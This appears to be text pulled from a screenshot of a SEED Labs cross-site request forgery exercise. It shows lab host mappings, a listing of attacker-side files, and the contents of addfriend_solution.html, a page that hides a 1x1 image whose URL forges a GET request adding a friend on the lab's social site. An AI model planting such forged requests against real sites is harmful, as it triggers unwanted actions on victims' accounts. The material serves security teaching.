 CSRF-Attacker × seed@VM: ~/.../Solut
10.9.0.5 www.bank99.com
192.168.60.80 www.seediot32.com
93.184.216.34 www.example2021.com
10.9.0.43 www.bank32.com
10.9.0.5 www.seed-server.com
10.9.0.5 www.example32.com
10.9.0.105 www.attacker32.com
seed@VM:~/.../attacker$ ll
total 20
-rw-rw-r-- 1 seed seed 130 Aug 15 08:36 addfriend.html
-rw-rw-r-- 1 seed seed 187 Aug 15 16:10 addfriend_solution.html
-rw-rw-r-- 1 seed seed 1059 Dec 5 2020 editprofile.html
-rw-rw-r-- 1 seed seed 313 Apr 9 13:57 index.html
-rw-rw-r-- 1 seed seed 926 Apr 9 13:57 testing.html
seed@VM:~/.../attacker$ more addfriend_solution.html
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=57"
alt="image" width="1" height="1" />
</body>
</html>
seed@VM:~/.../attacker$ vi addfriend.html